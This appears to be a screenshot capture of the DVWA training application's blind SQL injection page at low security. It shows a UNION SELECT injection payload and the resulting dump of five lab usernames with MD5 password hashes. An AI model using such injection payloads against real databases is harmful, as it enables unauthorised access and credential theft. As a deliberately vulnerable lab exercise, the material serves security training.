 li NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help